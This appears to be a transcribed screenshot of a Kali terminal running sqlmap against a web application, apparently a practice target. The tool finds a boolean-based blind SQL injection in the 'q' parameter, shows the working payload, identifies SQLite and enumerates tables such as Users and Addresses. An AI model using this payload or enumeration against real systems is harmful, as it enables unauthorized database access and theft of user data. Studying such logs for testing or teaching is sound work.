 1 2 3 4 5 6 7
root@kali01: ~
Session Actions Edit View Help
[20:16:56] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[20:16:58] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[20:17:00] [INFO] checking if the injection point on GET parameter 'q' is a false positive
[20:17:03] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Pote
ntial problems in enumeration phase can be expected
GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 290 HTTP(s) requests:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=apple%' AND 8585=8585 AND 'BxyO%'='BxyO
---
[20:17:03] [INFO] testing SQLite
[20:17:04] [INFO] confirming SQLite
[20:17:04] [INFO] actively fingerprinting SQLite
[20:17:04] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:17:04] [INFO] fetching tables for database: 'SQLite_masterdb'
[20:17:04] [INFO] fetching number of tables for database 'SQLite_masterdb'
[20:17:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads
' for faster data retrieval
[20:17:04] [INFO] retrieved: 21
[20:17:05] [INFO] retrieved: Users
[20:17:10] [INFO] retrieved: sqlite_sequence
[20:17:23] [INFO] retrieved: Addresses
[20:17:31] [INFO] retrieved: Baskets
[20:17:37] [INFO] retrieved: Products
[20:17:44] [INFO] retrieved: BasketItems
[20:17:54] [INFO] retrieved: Captchas